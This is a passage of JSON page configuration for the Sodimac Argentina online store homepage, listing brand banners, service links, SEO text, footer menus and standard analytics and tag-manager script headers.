""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blta69db364bc4750ea/692f3e58f8653a110eb14f4a/CC-collapsed-bauker.webp","alt":"Bauker","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blta69db364bc4750ea/692f3e58f8653a110eb14f4a/CC-collapsed-bauker.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/brand/bauker/?cid=car_hom_50928","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt779fa1c97c1fde10/692f428ed4af1745e40ee43c/CC-collapsed-kolor.webp","alt":"Kolor","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt779fa1c97c1fde10/692f428ed4af1745e40ee43c/CC-collapsed-kolor.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/brand/k%c3%b6lor?cid=car_hom_50930","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt97cb0f0879071555/692f3e597737a3125b68450b/CC-collapsed-halux.webp","alt":"Halux","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt97cb0f0879071555/692f3e597737a3125b68450b/CC-collapsed-halux.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/brand/halux/?cid=car_hom_50931","title":""}],"isRounded":false,"collapseButtonDesktop":true,"collapseButtonText":"Ver más","unCollapseButtonText":"Ver menos","desktopCardsCount":"6","isNewTab":false,"titleText":"","dataWrapper":"","desktopVisibleRows":2,"fontSize":"15","collapseButtonMobile":true,"mobileVisibleRows":1}},{"id":"cea9e510-6e90-4fd9-ba6e-aa145c2a883b","key":"vYU5vpv6JWS4c0AtejWr","packageName":"IconsAndInformation","classes":["spacer-normal","pt-3"],"datasources":[{"id":"34ef78f3-3a45-4a14-9e2e-f5780fc00b5c","source":"contentstack","query":{"include":["iconandinformationitems"],"contentType":"iconsandinformation","entryId":"blt322e33bfb12b978e"},"propertiesMap":{"items":{"source":"iconandinformationitems","type":"array","items":{"type":"object","properties":{"link":{"source":"icon_link.href","type":"string"},"description":{"source":"icon_description","type":"string"},"title":{"source":"title","type":"string"},"iconUrl":{"source":"icon_image.url","type":"string"}}}}}}],"hidden":false,"data":{"items":[{"link":"https://www.sodimac.com.ar/sodimac-ar/content/Catalogos_Sodimac?cid=car_hom_43879","description":"\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eInspiración para tus proyectos\u003c/p\u003e\n\u003cp\u003e\u003c/p\u003e","title":"Catálogos","iconUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt600a616f29e204ac/64585889d93f9c6d1cbadc6e/catalogo_catalogo.svg"},{"link":"https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=car_hom_43874","description":"\u003cspan\u003eHasta 12 cuotas fijas\u003c/span\u003e","title":"Pagá en cuotas","iconUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt145ed83cf0b67cd7/6458588924243711ffb51516/financiacion_financiacion.svg"},{"link":"https://www.sodimac.com.ar/sodimac-ar/content/a1440002/?cid=car_hom_43877","description":"\u003cp\u003eDisfrutá de los beneficios\u003c/p\u003e","title":"Descargá la APP","iconUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt1cad4dabbca67d06/645862b70d8c411211a9a2e4/appcel_appcel.svg"},{"link":"https://www.sodimac.com.ar/sodimac-ar/content/Entrega_o_retiro/?cid=infhom10473","description":"\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eRetiro en tienda en 2 horas\u003c/p\u003e\n\u003cp\u003e\u003c/p\u003e","title":"¡No esperes más!","iconUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blta121ad22626ffb79/62d01e508437a53767621f75/rayocolor.svg"},{"link":"https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=infhom10471","description":"\u003cp\u003eRetiro en tienda\u003c/p\u003e","title":"Nuestros locales","iconUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt30ed490fd68a1095/5f68ea785e85ad4dee19088d/click-and-collect.svg"},{"link":"tel:08106667634","description":"\u003cp\u003eLun a Vie.\u0026nbsp;09 a 18hs. 0810 666 7634\u003c/p\u003e","title":"Comprá por teléfono","iconUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt20e67c6586d1172d/5f68ea780c4cec68838853f3/phone.svg"}]}}],"hidden":false},{"key":"seo-search","components":[{"id":"612a5491-734e-4b41-bf62-318914770e45","key":"3fSEgcaPCB58dvESIFH4","packageName":"SEO","classes":["spacer-normal"],"datasources":[{"id":"790ead15-99cb-4bd1-87ff-cfbba79397e2","source":"contentstack","query":{"contentType":"seo","entryId":"blte2653475c4c1e46e"},"propertiesMap":{"richTextContent":{"source":"richtextcontent","type":"string"},"title":{"source":"title","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003cp\u003eEncontrá en \u003cstrong\u003eSodimac.com.ar\u003c/strong\u003e todo para \u003cstrong\u003emejorar el Hogar\u003c/strong\u003e al mejor precio, miles de productos exclusivos\u0026nbsp;en\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat30038/?cid=infhom10520\" target=\"_self\"\u003eConstrucción\u003c/a\u003e,\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat3770065/?cid=infhom10520\" target=\"_self\"\u003e\u003cstrong\u003eTerminaciones\u003c/strong\u003e,\u003c/a\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20668/?cid=infhom10520\" target=\"_self\"\u003ePisos,\u003c/a\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20684/?currentpage=1\u0026=\u0026f.product.L3_category_paths=cat2170005%257C%257CBa%25C3%25B1o%252C%2520Cocina%2520y%2520Limpieza%252Fcat20668%257C%257CPisos%2520y%2520Revestimientos%252Fcat20670%257C%257CCer%25C3%25A1micas%252Fcat20684%257C%257CRevestimiento%2520para%2520pared\u0026cid=infhom10520\" target=\"_self\"\u003e\u003cstrong\u003eRevestimientos\u003c/strong\u003e,\u003c/a\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20888/?cid=infhom10520\" target=\"_self\"\u003eHerramientas,\u003c/a\u003e\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat3770063/?cid=infhom10520\" target=\"_self\"\u003e\u003cstrong\u003eMaquinarias\u003c/strong\u003e,\u003c/a\u003e\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20992/?cid=infhom10520\" target=\"_self\"\u003ePlomería,\u003c/a\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20962/?cid=infhom10520\" target=\"_self\"\u003e\u003cstrong\u003eElectricidad\u003c/strong\u003e\u003c/a\u003e\u003cstrong\u003e,\u003c/strong\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20428/?cid=infhom10520\" target=\"_self\"\u003eBaño,\u003c/a\u003e\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20426/?cid=infhom10520\" target=\"_self\"\u003e\u003cstrong\u003eCocina\u003c/strong\u003e\u003c/a\u003e\u003cstrong\u003e,\u0026nbsp;\u003c/strong\u003e\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat180049/?cid=infhom10520\" target=\"_self\"\u003eElectrohogar,\u003c/a\u003e\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20002/?cid=infhom10520\" target=\"_self\"\u003eMuebles,\u003c/a\u003e\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat20104/?cid=infhom10520\" target=\"_self\"\u003e\u003cstrong\u003eDecoración\u003c/strong\u003e\u003c/a\u003e\u003cstrong\u003e,\u003c/strong\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat2960006/?cid=infhom10520\" target=\"_self\"\u003eOrganización,\u003c/a\u003e\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat1770005/?cid=infhom10520\" target=\"_self\"\u003e\u003cstrong\u003eLimpieza\u003c/strong\u003e\u003c/a\u003e\u003cstrong\u003e,\u003c/strong\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat30018/?cid=infhom10520\" target=\"_self\"\u003eAutomóvil,\u003c/a\u003e\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat2170003/?cid=infhom10520\" target=\"_self\"\u003e\u003cstrong\u003eAire libre\u003c/strong\u003e\u003c/a\u003e y \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/category/cat2170003/?cid=infhom10520\" target=\"_self\"\u003eJardín\u003c/a\u003e\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/BBVA?cid=infhom10520\" target=\"_self\"\u003e.\u003c/a\u003e\u0026nbsp;Conocé nuestros beneficios bancarios con \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/a1430002/bbva\" target=\"_blank\"\u003eBanco BBVA,\u003c/a\u003e\u0026nbsp;\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/Banco_Provincia\" target=\"_blank\"\u003eBanco Provincia,\u003c/a\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/Santander\" target=\"_self\"\u003eBanco Santander\u003c/a\u003e\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/Galicia\" target=\"_self\"\u003e,\u003c/a\u003e \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/ICBC\" target=\"_self\"\u003eBanco ICBC\u003c/a\u003e y \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/Patagonia\" target=\"_self\"\u003eBanco Patagonia.\u003c/a\u003e Además conocé toda la \u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/\" target=\"_blank\"\u003efinanciación.\u003c/a\u003e\u003cbr /\u003e\u003c/p\u003e\u003cbr /\u003e\u003cp\u003e\u003ca href=\"https://www.sodimac.com.ar/sodimac-ar/content/a1400001\" target=\"_blank\" style=\"background-color: rgb(0, 114, 206);color: rgb(255, 255, 255);font-size: 13px;padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;text-align: center;text-transform: uppercase;font-weight: 700;letter-spacing: 0.5px;\"\u003eBotón de arrepentimiento\u003c/a\u003e\u003c/p\u003e","title":"Juntos construyendo sueños de hogar"}},{"id":"54629112-a5c4-46b4-9f8e-5b85debe8d8f","key":"maiUxGip3bflGzUuVW98","packageName":"WhatsappWidget","datasources":[{"id":"0fa5cf19-9267-43a4-9ddf-da449499d5a5","source":"contentstack","query":{"contentType":"whatsapp_widget","entryId":"blt916507231015d7a7"},"propertiesMap":{"channels":{"source":"channels","type":"array"},"channelTitle":{"source":"title","type":"string"}}}],"hidden":false,"data":{"channels":[{"name":"Quiero chatear con un agente","_metadata":{"uid":"cs72aa110315ff858e"},"number":"5491141882713","message":"Hola! Quiero hacer una consulta"}],"channelTitle":"Comprá por teléfono"}}],"hidden":false},{"key":"footer-top-left","components":[],"hidden":false},{"key":"footer-top-right","components":[{"id":"ede62602-bcdf-4fc2-9564-2d03c51b3d6e","key":"M3gWMVDatjy8iyEdJ9qj","packageName":"CountrySelector","datasources":[{"id":"475401c0-cf0e-42a3-ba48-013ece15f4ff","source":"contentstack","query":{"contentType":"countryselector","entryId":"blt0bdf47f7e0915039"},"propertiesMap":{"countries":{"source":"countries","type":"array","items":{"type":"object","properties":{"country":{"source":"country","type":"string"},"icon":{"source":"icon_url","type":"string"},"link":{"source":"url","type":"string"},"tenant":{"source":"tenant","type":"string"}}}}}}],"hidden":false,"data":{"countries":[{"country":"Chile","icon":"https://www.sodimac.cl/static/footer/SoCL/img/chile.svg","link":"https://www.sodimac.cl/sodimac-cl/","tenant":"cl"},{"country":"Uruguay","icon":"https://www.sodimac.com.uy/static/footer/footer-2019/img/uruguay.svg","link":"https://www.sodimac.com.uy/sodimac-uy/","tenant":"uy"},{"country":"Argentina","icon":"https://www.sodimac.com.ar/static/footer/SoAR/img/argentina.svg","link":"https://www.sodimac.com.ar/sodimac-ar/","tenant":"ar"},{"country":"Colombia","icon":"https://www.homecenter.com.co/static/footer/SoCL/img/colombia.svg","link":"https://www.homecenter.com.co/homecenter-co/","tenant":"co"},{"country":"Perú","icon":"https://www.sodimac.com.pe/static/footer/SoCL/img/peru.svg","link":"https://www.sodimac.com.pe/sodimac-pe/","tenant":"pe"},{"country":"Brasil","icon":"https://www.sodimac.com.br/static/footer/SoCL/img/brasil.svg","link":"https://www.sodimac.com.br/sodimac-br/","tenant":"br"},{"country":"México","icon":"https://www.sodimac.com.mx/static/footer/SoCL/img/mexico.svg","link":"https://www.sodimac.com.mx/sodimac-mx/","tenant":"mx"}]}}],"hidden":false},{"key":"footer-mid-column-1","components":[{"id":"676e8fba-6151-4d22-8a85-70ae46511e68","key":"oidAjzCsKfz50xs2No4N","packageName":"IconFooter","datasources":[{"id":"52ecc0b1-3941-4ff6-aa6f-ba3b122c3e68","source":"contentstack","query":{"contentType":"icon_footer","entryId":"bltf1379d226363d4f7"},"propertiesMap":{"icon":{"source":"icon","type":"string"},"title":{"source":"title","type":"string"},"urlMobile":{"source":"url_mobile","type":"string"},"url":{"source":"url","type":"string"},"iconMobile":{"source":"icon_mobile","type":"string"},"titleMobile":{"source":"title_mobile","type":"string"}}}],"hidden":false,"data":{"icon":"document","title":"Pagá en cuotas","url":"https://www.sodimac.com.ar/sodimac-ar/content/Financiacion/?cid=infhom10523"}}],"hidden":false},{"key":"footer-mid-column-2","components":[{"id":"df754e07-f7ba-465a-b47e-cd5ecd528427","key":"oidAjzCsKfz50xs2No4N","packageName":"IconFooter","datasources":[{"id":"52ecc0b1-3941-4ff6-aa6f-ba3b122c3e68","source":"contentstack","query":{"contentType":"icon_footer","entryId":"blt898492a161aa36ab"},"propertiesMap":{"icon":{"source":"icon","type":"string"},"title":{"source":"title","type":"string"},"urlMobile":{"source":"url_mobile","type":"string"},"url":{"source":"url","type":"string"},"iconMobile":{"source":"icon_mobile","type":"string"},"titleMobile":{"source":"title_mobile","type":"string"}}}],"hidden":false,"data":{"icon":"compass","title":"Servicios Hogar","url":"https://www.sodimac.com.ar/sodimac-ar/content/a1160046/"}}],"hidden":false},{"key":"footer-mid-column-3","components":[{"id":"99136678-ce42-4bab-8c4c-d095774af6b7","key":"oidAjzCsKfz50xs2No4N","packageName":"IconFooter","datasources":[{"id":"52ecc0b1-3941-4ff6-aa6f-ba3b122c3e68","source":"contentstack","query":{"contentType":"icon_footer","entryId":"bltbeb101b1922d987a"},"propertiesMap":{"icon":{"source":"icon","type":"string"},"title":{"source":"title","type":"string"},"urlMobile":{"source":"url_mobile","type":"string"},"url":{"source":"url","type":"string"},"iconMobile":{"source":"icon_mobile","type":"string"},"titleMobile":{"source":"title_mobile","type":"string"}}}],"hidden":false,"data":{"icon":"location","title":"Tiendas y horarios","url":"https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=bnchom8518"}}],"hidden":false},{"key":"footer-mid-column-4","components":[],"hidden":false},{"key":"footer-bottom-column-1","components":[{"id":"ca74701c-7d2d-4ef0-ad01-548ab1abd293","key":"qXdM9eadTppyIjrMnfoy","packageName":"ListLinks","datasources":[{"id":"aaf30148-19c4-4029-badf-c2a2c2555e4d","source":"contentstack","query":{"contentType":"list_links","entryId":"blt4ed7abd2019a0b26"},"propertiesMap":{"isDropdownBelowLg":{"source":"is_dropdown_below_lg","type":"boolean"},"dropdownTitle":{"source":"dropdown_title","type":"string"},"alignment":{"source":"alignment","type":"string"},"items":{"source":"items","type":"array","items":{"type":"object","properties":{"isNewTab":{"source":"is_new_tab","type":"boolean"},"title":{"source":"title","type":"string"},"url":{"source":"url","type":"string"}}}}}}],"hidden":false,"data":{"alignment":"vertical","items":[{"isNewTab":false,"title":"**Servicio al cliente**","url":"https://www.sodimac.com.ar/sodimac-ar/content/Centro_de_Atencion_al_Cliente/?cid=infhom10527"},{"isNewTab":true,"title":"Legales","url":"https://www.sodimac.com.ar/sodimac-ar/content/Legales_Sodimac?cid=infhom10527"},{"isNewTab":false,"title":"Términos y Condiciones","url":"https://www.sodimac.com.ar/sodimac-ar/content/a30009/?cid=infhom10527"},{"isNewTab":false,"title":"Privacidad","url":"https://www.sodimac.com.ar/sodimac-ar/content/a1460002/politicas-privacidad?cid=infhom10527"},{"isNewTab":false,"title":"Sodimac Empresas","url":"https://www.sodimac.com.ar/sodimac-ar/content/Sodimac_Empresa?cid=bnchom8507"}]}}],"hidden":false},{"key":"footer-bottom-column-2","components":[{"id":"0d3ce57f-c9e2-40e6-bc1b-bc7329915b15","key":"qXdM9eadTppyIjrMnfoy","packageName":"ListLinks","datasources":[{"id":"aaf30148-19c4-4029-badf-c2a2c2555e4d","source":"contentstack","query":{"contentType":"list_links","entryId":"blt129edd0d2afe5be1"},"propertiesMap":{"isDropdownBelowLg":{"source":"is_dropdown_below_lg","type":"boolean"},"dropdownTitle":{"source":"dropdown_title","type":"string"},"alignment":{"source":"alignment","type":"string"},"items":{"source":"items","type":"array","items":{"type":"object","properties":{"isNewTab":{"source":"is_new_tab","type":"boolean"},"title":{"source":"title","type":"string"},"url":{"source":"url","type":"string"}}}}}}],"hidden":false,"data":{"alignment":null,"items":[{"isNewTab":false,"title":"**Mi cuenta**","url":"https://sodimac.com.ar/sodimac-ar/myaccount/login?successUrl=/myaccount/"},{"isNewTab":false,"title":"Regístrate ahora","url":"https://sodimac.com.ar/sodimac-ar/myaccount/register/personal"},{"isNewTab":false,"title":"Agente Virtual","url":"https://www.sodimac.com.ar/agent/"}]}}],"hidden":false},{"key":"footer-bottom-column-3","components":[{"id":"54b3effc-b917-4d7e-9a60-f2147b06811b","key":"qXdM9eadTppyIjrMnfoy","packageName":"ListLinks","datasources":[{"id":"aaf30148-19c4-4029-badf-c2a2c2555e4d","source":"contentstack","query":{"contentType":"list_links","entryId":"bltafc5f08de9ff8a66"},"propertiesMap":{"isDropdownBelowLg":{"source":"is_dropdown_below_lg","type":"boolean"},"dropdownTitle":{"source":"dropdown_title","type":"string"},"alignment":{"source":"alignment","type":"string"},"items":{"source":"items","type":"array","items":{"type":"object","properties":{"isNewTab":{"source":"is_new_tab","type":"boolean"},"title":{"source":"title","type":"string"},"url":{"source":"url","type":"string"}}}}}}],"hidden":false,"data":{"alignment":null,"items":[{"isNewTab":false,"title":"**Nuestra empresa**","url":"https://www.sodimac.com.ar/sodimac-ar/content/Nuestra_empresa?cid=infhom10524"},{"isNewTab":false,"title":"Sostenibilidad","url":"https://www.sodimac.com.ar/sodimac-ar/content/Sostenibilidad?cid=infhom10524"},{"isNewTab":false,"title":"Trabajá con nosotros","url":"https://muevete.falabella.com/"},{"isNewTab":false,"title":"Rendición de cuentas","url":"https://www.sodimac.com.ar/sodimac-ar/content/Rendicion_de_cuentas?cid=infhom10524"},{"isNewTab":true,"title":"Canal de Integridad","url":"https://www.sodimac.com.ar/sodimac-ar/content/canal-de-integridad/"}]}}],"hidden":false},{"key":"footer-bottom-column-4","components":[{"id":"d66c3d44-c956-4508-add6-e5e322e08aea","key":"qXdM9eadTppyIjrMnfoy","packageName":"ListLinks","classes":["d-none","d-lg-block"],"datasources":[{"id":"aaf30148-19c4-4029-badf-c2a2c2555e4d","source":"contentstack","query":{"contentType":"list_links","entryId":"blt4e8ecab988f695d0"},"propertiesMap":{"isDropdownBelowLg":{"source":"is_dropdown_below_lg","type":"boolean"},"dropdownTitle":{"source":"dropdown_title","type":"string"},"alignment":{"source":"alignment","type":"string"},"items":{"source":"items","type":"array","items":{"type":"object","properties":{"isNewTab":{"source":"is_new_tab","type":"boolean"},"title":{"source":"title","type":"string"},"url":{"source":"url","type":"string"}}}}}}],"hidden":false,"data":{"alignment":null,"items":[{"isNewTab":false,"title":"**Descargá nuestra APP**","url":"https://www.sodimac.com.ar/sodimac-ar/content/a1440002/app-sodimac"},{"isNewTab":false,"title":"Apple Store","url":"https://apps.apple.com/us/app/sodimac/id532353705?l=es\u0026ls=1"},{"isNewTab":false,"title":"Google Play","url":"https://play.google.com/store/apps/details?id=cl.sodimac"}]}},{"id":"d40cb52c-f1d5-44fb-9e5c-baede9d6db35","key":"Sr1aIIIOauQTrPgqjf9y","packageName":"SocialIcons","datasources":[{"id":"43436ff1-2c62-452e-aa58-de602dfbaea1","source":"contentstack","query":{"contentType":"social_icons","entryId":"bltfeb7226bf8213479"},"propertiesMap":{"icons":{"source":"icons","type":"array","items":{"type":"object","properties":{"title":{"source":"title","type":"string"},"url":{"source":"url","type":"string"}}}}}}],"hidden":false,"data":{"icons":[{"title":"facebook","url":"https://www.facebook.com/SodimacAr/"},{"title":"youtube","url":"https://www.youtube.com/user/SodimacAr1"},{"title":"pinterest","url":"https://ar.pinterest.com/SodimacAR/"},{"title":"instagram","url":"https://instagram.com/sodimacAR"}]}},{"id":"60ee3754-4565-42e1-be70-d8b0f47479b6","key":"tdaUMn51apQxI2rh8DP2","packageName":"ServiceClientButton","classes":["d-block","d-lg-none","d-xl-none"],"datasources":[{"id":"5e01a763-a439-447e-a6f0-439f1998b18f","source":"contentstack","query":{"contentType":"button_link","entryId":"bltdfe9da419c75a7ee"},"propertiesMap":{"url":{"source":"url","type":"string"},"text":{"source":"title","type":"string"}}}],"hidden":false,"data":{"url":"tel:08106667634","text":"Venta Telefónica"}}],"hidden":false},{"key":"footer-copyright","components":[{"id":"b1c69136-bab2-458d-b378-d465d52f527b","key":"MNelaTcYwyRptb9E3cCm","packageName":"RichText","datasources":[{"id":"145eb874-3db8-4994-a648-23cec0e7b46a","source":"contentstack","name":"Rich Text","query":{"contentType":"richtext","entryId":"blt2e77bdb61f335ed7"},"propertiesMap":{"richTextContent":{"source":"text","type":"string"},"richTextContentMobile":{"source":"text_mobile","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003cfigure\u003e\u003cimg data-image=\"rqdlqjerandz\" src=\"https://images.sodimac.com/v3/assets/blta7c859abf1681c5a/blt03d5d23462c7db97/5ec7e128b42d3333c95dcf93/sodimac-mini.png\" data-sys-asset-uid=\"blt03d5d23462c7db97\" alt=\"sodimac-mini.png\" width=\"auto\" height=\"auto\" max-width=\"auto\"/\u003e Todos los derechos reservados Sodimac S.A. | Falabella SA 30655725829\u003c/figure\u003e\u003cp\u003e\u003ca href=\"http://qr.afip.gob.ar/?qr=87LlfhY-n9_gYySTr60Zhg,,\" target=\"_blank\"\u003e\u003cimg src=\"https://www.sodimac.com.ar/static/footer/SoAR/img/datafiscal-centrado.svg\" alt=\"Data Fiscal\" data-image=\"le3collhm5b3\" width=\"100\"/\u003e\u003c/a\u003e\u003c/p\u003e","richTextContentMobile":""}}],"hidden":false}],"createdAt":"2026-01-29T12:45:19.078Z","createdBy":"ext_mbarreiro@sodimac.com.ar","lastModified":"2026-01-29T12:45:19.078Z","lastModifiedBy":"ext_mbarreiro@sodimac.com.ar","page":{"id":"3jaPDhD5OiLmesEOP8Vf","version":1904},"name":"0 Homepage Sodimac Regular","category":"homePage","headers":[{"id":"0a28007f-6292-412b-90a8-dfd559dab402","tag":"meta","description":"","props":{"content":"Sodimac tienda online, compra en línea decoración para el hogar, muebles, herramientas, materiales de construcción y más.","name":"description"}},{"id":"f812967d-32e3-43c9-8aec-b42e689d8fc2","tag":"meta","props":{"name":"facebook-domain-verification","content":"43jwsyewh5zhu19jxmudr3zbxwe3j0"}},{"id":"59be43bf-c33e-4a8b-9d9b-b6388279fc9b","tag":"meta","props":{"name":"keywords","content":"keyword1, keyword2"}},{"id":"d93aea8d-058a-4820-abbd-3ff9e94e238f","tag":"meta","description":"","props":{"property":"og:title","content":"Sodimac Argentina - Aire libre, electro, muebles, decoración, herramientas y materiales de construcción."}},{"id":"6b66ea28-0035-42b1-91db-9fb26ed159b3","tag":"meta","description":"","props":{"content":"Sodimac tienda online, compra en línea decoración para el hogar, muebles, herramientas, materiales de construcción y más.","property":"og:description"}},{"id":"defb27bf-858c-470c-8ac5-533e260c11fb","tag":"meta","props":{"content":"https://images.sodimac.com/v3/assets/blta7c859abf1681c5a/bltc556a47d4502d038/5ed4e24c817e574fa1dcd001/main-logo-sodimac-responsive.jpg","property":"og:image"}},{"id":"4461a089-aafa-4210-af21-770d51e6b6bc","tag":"link","props":{"rel":"preconnect","href":"//cdn.dynamicyield.com"}},{"id":"89855465-189f-466e-b492-6cd0bf8f4525","tag":"link","props":{"href":"//st.dynamicyield.com","rel":"preconnect"}},{"id":"05f85135-c196-4bfa-804e-af1ae755f8f7","tag":"link","props":{"rel":"preconnect","href":"//rcom.dynamicyield.com"}},{"id":"8a58b22a-299e-47f3-95da-38f664777cf9","tag":"link","props":{"href":"//cdn.dynamicyield.com","rel":"dns-prefetch"}},{"id":"96edc504-744b-4830-958b-9b1cf518c056","tag":"link","props":{"rel":"dns-prefetch","href":"//st.dynamicyield.com"}},{"id":"ceb2c8c3-87b3-42a9-a3e0-20afb246d778","tag":"link","props":{"href":"//rcom.dynamicyield.com","rel":"dns-prefetch"}},{"id":"980eda2d-3bb9-4c77-a8f9-c9bf25ebbf7d","tag":"script","description":"","props":{"type":"text/javascript","behaviour":"prefetch","dangerouslySetInnerHTML":{"__html":"window.DY = window.DY || {}; DY.recommendationContext = { type: \"HOMEPAGE\" }; window.digitalData = window.digitalData || { ecom: {}, login: {}, page: {}, server: {} };"}}},{"id":"fd83c146-eb26-4b7b-b659-3668c9e58ad7","tag":"script","props":{"type":"text/javascript","src":"//cdn.dynamicyield.com/api/8774116/api_dynamic.js"}},{"id":"cfdb8ea9-3c99-49d7-a0ab-44a236a01061","tag":"script","props":{"type":"text/javascript","src":"//cdn.dynamicyield.com/api/8774116/api_static.js"}},{"id":"c1295ab2-1597-488e-9c9e-27b29eb565bf","tag":"script","props":{"src":"//assets.adobedtm.com/launch-EN380839c725ac4991982666778fb5fb06.min.js","async":true,"type":"text/javascript"}},{"id":"127f64b1-1a1c-4161-9763-d443dbc3c9eb","tag":"script","props":{"dangerouslySetInnerHTML":{"__html":"(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'\u0026l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-MGRJRR');"}}},{"id":"4dba490c-031a-489b-86d4-4d9193089024","tag":"link","props":{"rel":"canonical","href":"https://www.sodimac.com.ar/sodimac-ar/"}},{"id":"1e9820bc-428b-4f1e-b386-2736cd961353","tag":"meta","props":{"name":"viewport","content":"width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"}},{"id":"21de6fc1-b2df-4701-bd51-0e46d67bb4f2","tag":"meta","props":{"content":"https://www.sodimac.com.ar/sodimac-ar/","property":"og:url"}},{"id":"6de264d0-4567-4376-847e-2b437e44402d","tag":"meta","props":{"content":"website","property":"og:type"}},{"id":"24ee03ad-5ed7-47d6-abef-cd1d75528f80","tag":"link","description":"","props":{"href":"https://sodimac.falabella.com/sodimac-cl","hreflang":"es-cl","rel":"alternate"}},{"id":"bf459689-c734-4b84-b483-d5569ad5dec8","tag":"link","props":{"hreflang":"es-ar","href":"https://www.sodimac.com.ar/sodimac-ar/","rel":"alternate"}},{"id":"6915a128-0bbb-42f5-8dce-23774af9893a","tag":"link","description":"","props":{"rel":"alternate","href":"https://sodimac.falabella.com.pe/sodimac-pe","hreflang":"es-pe"}},{"id":"9109dd52-d475-475e-9ad5-c97a742b20fa","tag":"link","props":{"hreflang":"pt-br","href":"https://www.sodimac.com.br/sodimac-br/","rel":"alternate"}},{"id":"a59f696c-1e10-427f-97e8-32f1e47b0d9f","tag":"link","props":{"hreflang":"es-uy","href":"https://www.sodimac.com.uy/sodimac-uy/","rel":"alternate"}},{"id":"f8d84cfe-5692-4fa8-afcf-96fe14d6fb35","tag":"link","props":{"rel":"alternate","href":"https://www.homecenter.com.co/homecenter-co/","hreflang":"es-co"}},{"id":"768039df-4205-4ce8-baab-fb0d311b043f","tag":"link","props":{"hreflang":"es-mx","rel":"alternate","href":"https://www.sodimac.com.mx/sodimac-mx/"}},{"id":"0a4b7428-3737-4e21-9661-88da9904f8d7","tag":"link","props":{"hreflang":"x-default","href":"http://sodimac.com/","rel":"alternate"}},{"id":"844701fa-20c3-4a27-863c-32ae8708e892","tag":"script","props":{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"WebSite\",\"url\":\"https://www.sodimac.com.ar/sodimac-ar/\",\"potentialAction\":{\"@type\":\"SearchAction\",\"target\":\"https://www.sodimac.com.ar/sodimac-ar/search?Ntt={search_term_string}\",\"query-input\":\"required name=search_term_string\"}}"}}}],"parameters":{"headers":[{"tag":"meta","props":{"name":"description","content":"Sodimac.com.ar tienda online, compra en línea decoración para el hogar, muebles, herramientas, materiales de construcción y más."}},{"props":{"name":"keywords","content":"keyword1, keyword2"},"tag":"meta"},{"tag":"meta","props":{"content":"Sodimac - Decoración para el hogar, muebles, herramientas y materiales de construcción","property":"og:title"}},{"tag":"meta","props":{"content":"Sodimac tienda online, compra en línea decoración para el hogar, muebles, herramientas, materiales de construcción y más. Teléfono: 